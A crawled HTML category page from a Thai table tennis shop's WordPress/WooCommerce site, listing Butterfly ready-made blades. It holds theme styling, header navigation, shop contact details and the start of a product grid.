

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportexpertthailand.com/product-category/butterfly/blades/%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%AA%E0%B9%8D%E0%B8%B2%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%88%E0%B8%A3%E0%B8%B9%E0%B8%9B/
body_size: 23382
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="th" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="th" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="th" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sportexpertthailand.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>ไม้สําเร็จรูป &#8211; Sport Expert (Thailand)</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sport Expert (Thailand) &raquo; ฟีด" href="https://sportexpertthailand.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport Expert (Thailand) &raquo; ฟีดความเห็น" href="https://sportexpertthailand.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ฟีด Sport Expert (Thailand) &raquo; ไม้สําเร็จรูป หมวดหมู่" href="https://sportexpertthailand.com/product-category/butterfly/blades/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b/feed/" />
<link rel='stylesheet' id='wc-block-style-css'  href='https://sportexpertthailand.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wactc_style-css'  href='https://sportexpertthailand.com/wp-content/plugins/woo-add-to-cart-text-change/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=5.7.2' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Open Sans",sans-serif !important; font-weight: 400 !important; }body {--s-heading:"Open Sans",sans-serif !important}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=5.7.2' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Open Sans",sans-serif !important; font-weight: 400 !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Open Sans",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='flatsome-main-css'  href='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.3' type='text/css' media='all' />
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://sportexpertthailand.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportexpertthailand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sportexpertthailand.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<meta name="generator" content="WooCommerce 4.2.3" />
    <style>
        .single_add_to_cart_button.buttonss,.add_to_cart_buttonss{
            font-size: initial;
        }
    .single_add_to_cart_button.button:before,.add_to_cart_button:before{
        content: "\e01d";
        z-index: 99;
        font-family: WooCommerce;
        font-size: initial;
        padding: 0 4px;     
    } 
    </style>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://sportexpertthailand.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-300x300.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #627f9a;}html{background-color:#ffffff!important;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #FFF}.header-main{height: 115px}#logo img{max-height: 115px}#logo{width:234px;}.header-bottom{min-height: 39px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #ffff}.header-bottom {background-color: #0a0a0a}.header-main .nav > li > a{line-height: 72px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #627f9a;}/* Color !important */[data-text-color="primary"]{color: #627f9a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #627f9a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #627f9a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #627f9a}.nav-tabs > li.active > a{border-top-color: #627f9a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #627f9a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #627f9a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #627f9a;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #010182;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #DD3333;}.badge-inner.new-bubble{background-color: #7a9c59}.shop-page-title.featured-title .title-bg{background-image: url(https://sportexpertthailand.com/wp-content/uploads/2018/03/FUKUHARA-AI-2000.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #fff}.footer-2{background-color: #777}.absolute-footer, html{background-color: #333}/* Custom CSS */.woocommerce-Price-currencySymbol {visibility: hidden;font-size: 0.1em;}.woocommerce-Price-currencySymbol:before {content: "บาท";visibility: visible;font-size: 1em;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">.single_add_to_cart_button.button, a.single_add_to_cart_button.button, button.single_add_to_cart_button.button, body.woocommerce .single_add_to_cart_button.button,.woocommerce .single_add_to_cart_button.button,.woocommerce .products a.button,button.single_add_to_cart_button.button.alt,.woocommerce button.single_add_to_cart_button.button.alt,body.woocommerce .products a.button{color:#1e73be;}.single_add_to_cart_button.button, a.single_add_to_cart_button.button, button.single_add_to_cart_button.button, body.woocommerce .single_add_to_cart_button.button,.woocommerce .single_add_to_cart_button.button,.woocommerce .products a.button,button.single_add_to_cart_button.button.alt,.woocommerce button.single_add_to_cart_button.button.alt,body.woocommerce .products a.button{background-color:#ffffff;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tax-product_cat term-90 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width bg-fill box-shadow nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	<div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	<!-- Header logo -->
<a href="https://sportexpertthailand.com/" title="Sport Expert (Thailand) - ร้านปิงปองของคนที่ต้องการมากกว่าคำว่ามืออาชีพ" rel="home">
    <img width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header_logo header-logo" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header_logo header-logo" alt="Sport Expert (Thailand)"/></noscript><img  width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header-logo-dark" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img  width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header-logo-dark" alt="Sport Expert (Thailand)"/></noscript></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style>
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_right">สปอร์ต เอ็กซเพิร์ท (ไทยแลนด์) ร้านปิงปองที่ให้มากกว่าคำว่ามืออาชีพ</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="ค้นหา" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://sportexpertthailand.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_left">Welcome to Sport Expert (Thailand) : The expert in Thailand Table Tennis</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_right">สปอร์ต เอ็กซเพิร์ท (ไทยแลนด์) ร้านปิงปองที่ให้มากกว่าคำว่ามืออาชีพ</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://sportexpertthailand.com/" title="Sport Expert (Thailand) - ร้านปิงปองของคนที่ต้องการมากกว่าคำว่ามืออาชีพ" rel="home">
    <img width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header_logo header-logo" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header_logo header-logo" alt="Sport Expert (Thailand)"/></noscript><img  width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header-logo-dark" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img  width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header-logo-dark" alt="Sport Expert (Thailand)"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8407 menu-item-design-default"><a href="https://sportexpertthailand.com/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-7937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7937 menu-item-design-default"><a href="https://sportexpertthailand.com/my-cart/" class="nav-top-link">ตะกร้าของฉัน</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8330 menu-item-design-default"><a href="https://sportexpertthailand.com/contract-us/" class="nav-top-link">ติดต่อเรา</a></li>
<li id="menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8406 menu-item-design-default"><a href="https://sportexpertthailand.com/pingpong-tutor/" class="nav-top-link">มาเรียนปิงปองกัน</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li>
	<div class="cart-checkout-button header-button">
		<a href="https://sportexpertthailand.com/my-checkout/" class=" button cart-checkout secondary is-small circle">
			<span class="hide-for-small">สั่งซื้อและชำระเงิน</span>
			<span class="show-for-small">+</span>
		</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="ค้นหา" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://sportexpertthailand.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li class="html custom html_nav_position_text_top"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%200'%3E%3C/svg%3E" width= "150" border= "0" data-lazy-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/Distributor-Logo_0-2-e1527753635671.jpg" /><noscript><img src= "https://sportexpertthailand.com/wp-content/uploads/2018/05/Distributor-Logo_0-2-e1527753635671.jpg" width= "150" border= "0" /></noscript></li>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" title="ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:15px;"></i>			     <span>
			     	Location			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sportexpertthailand@gmail.com" class="tooltip" title="sportexpertthailand@gmail.com">
				  <i class="icon-envelop" style="font-size:15px;"></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:081-355-8999" class="tooltip" title="081-355-8999">
			     <i class="icon-phone" style="font-size:15px;"></i>			      <span>081-355-8999</span>
			  </a>
			</li>
				</ul>
</li>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html custom html_top_right_text"><a href="https://lin.ee/8XjDhEq"><img height="16" width= "150" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2016'%3E%3C/svg%3E" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"><noscript><img height="16" width= "150" border="0" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"></noscript></a></li>              </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" title="ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:15px;"></i>			     <span>
			     	Location			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sportexpertthailand@gmail.com" class="tooltip" title="sportexpertthailand@gmail.com">
				  <i class="icon-envelop" style="font-size:15px;"></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:081-355-8999" class="tooltip" title="081-355-8999">
			     <i class="icon-phone" style="font-size:15px;"></i>			      <span>081-355-8999</span>
			  </a>
			</li>
				</ul>
</li><li class="html custom html_nav_position_text"><a href="https://lin.ee/8XjDhEq"><img height="12" width= "150" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2012'%3E%3C/svg%3E" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"><noscript><img height="12" width= "150" border="0" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"></noscript></a></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-breadcrumb-normal">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://sportexpertthailand.com">หน้าหลัก</a> <span class="divider">&#47;</span> <a href="https://sportexpertthailand.com/product-category/butterfly/">Butterfly</a> <span class="divider">&#47;</span> <a href="https://sportexpertthailand.com/product-category/butterfly/blades/">ไม้ปิงปอง</a> <span class="divider">&#47;</span> ไม้สําเร็จรูป</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>กรอง</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing all 8 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >เรียงตามความนิยม</option>
					<option value="rating" >เรียงตามคะแนนเฉลี่ย</option>
					<option value="date"  selected='selected'>เรียงตามลำดับล่าสุด</option>
					<option value="price" >เรียงตามราคา: ต่ำไปสูง</option>
					<option value="price-desc" >เรียงตามราคา: สูงไปต่ำ</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-9">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">

<div class="product-small col has-hover product type-product post-7216 status-publish first instock product_cat-90 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/harimoto-tomokazu-2000/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/HARIMOTO-TOMOKAZU-2000-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/HARIMOTO-TOMOKAZU-2000-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/HARIMOTO-TOMOKAZU-2000-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/HARIMOTO-TOMOKAZU-2000-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/HARIMOTO-TOMOKAZU-2000-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/HARIMOTO-TOMOKAZU-2000-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/HARIMOTO-TOMOKAZU-2000-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/HARIMOTO-TOMOKAZU-2000.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/HARIMOTO-TOMOKAZU-2000_2-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/HARIMOTO-TOMOKAZU-2000_2-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/HARIMOTO-TOMOKAZU-2000_2-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/HARIMOTO-TOMOKAZU-2000_2-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/HARIMOTO-TOMOKAZU-2000_2-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/HARIMOTO-TOMOKAZU-2000_2-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/HARIMOTO-TOMOKAZU-2000_2-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/HARIMOTO-TOMOKAZU-2000_2.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="7216" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้สําเร็จรูป		</p>
